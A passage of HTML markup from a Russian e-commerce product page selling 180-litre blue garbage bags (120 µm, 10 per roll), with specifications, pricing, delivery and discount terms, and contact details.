                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-120-mkm/" title="Мешки для мусора 120 мкм" itemprop="item"><span itemprop="name">Мешки для мусора 120 мкм</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм</h3>
                <img src="/upload/resize_cache/iblock/185/400_400_1/18514ff2aeb91597c4cb892430c50a8a.jpg" style="width: 400px;" alt="image">
        <br><br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            Нет в наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div>
 <b> Мешки для мусора 180 литров, в рулоне 10 штук, ПВД, 120 мкм, размер 93*110 см,синие</b>
</div>
<div>
 <b><br>
 </b>
</div>
<div>
	<p>
		 Удобны в использовании, отличаются невероятной прочностью и эластичностью благодаря особой формуле полиэтилена с высокой плотностью.
	</p>
	<p>
		 Пакеты для хозяйственных целей (упаковки, хранения, транспортировки непищевых продуктов, мусора). Тип шва «звезда» – выносят больший вес мусора при той же толщине.
	</p>
	<p>
		 ПНД (полиэтилен низкого давления). Подходят для мусорных ведер любого типа объемом подходящего размеры указанного на этикетке. Универсальные пакеты подходят также для различных бытовых нужд.<br>
 <br>
		 ПВД ( полиэтилен высокого давления) . Предназначены для острого тяжелого мусора с повышенным требованием к износу и типам отходов ( строительные, тяжелые, острые, уличный мусор, объёмный).
	</p>
	<p>
		 ПСД ( полиэтилен среднего давления) включает преимущества пакетов низкого и высокого давления - универсальны в применении.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; продукция сертифицирована и соответствует требованиям ГОСТ.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Изготовлены на 100% из повторно переработанного пластика или пищевого при необходимости.<br>
		 Срок годности - неограничен. Для Био мешков срок 2-3 года.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; не распространяют запах мусора за счет воздухонепроницаемости
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Универсальность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Удобный размер
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Прочность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Низкая цена
	</p>
</div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        180
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        93
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        110
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        120
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        100
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПВД (пластик)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Синий
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="51.7" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            180102251
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            180
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            93
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            110
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            120
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            100
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПВД (пластик)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Синий
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/185/18514ff2aeb91597c4cb892430c50a8a.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/185/18514ff2aeb91597c4cb892430c50a8a.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/185/80_80_1/18514ff2aeb91597c4cb892430c50a8a.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                								                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/185/550_460_1/18514ff2aeb91597c4cb892430c50a8a.jpg" alt="Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="51.7" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="7783">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_7783" onchange="compare_tov(7783);"><label for="compareid_7783"><span class="favor_compar__txt favor_compar__txt_7783">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info not_avail">
                                <span class="catalog__avail-text">
                                                                            Нет в наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">180102251</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_7783_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_7783_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_7783_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (2)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_7783_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_7783_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="8">

                            <a id="bx_117848907_7783_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_7783_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1 btn--disabled" onclick="goalPixelVK( 3618073, 'Add_cart' );">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="7783">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  10 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">51.70                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_7783_price">413.60</span>
                                <span itemprop="price" style="display: none;">413.6</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                180
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                93
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                110
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                120
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                100
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПВД (пластик)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Синий
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
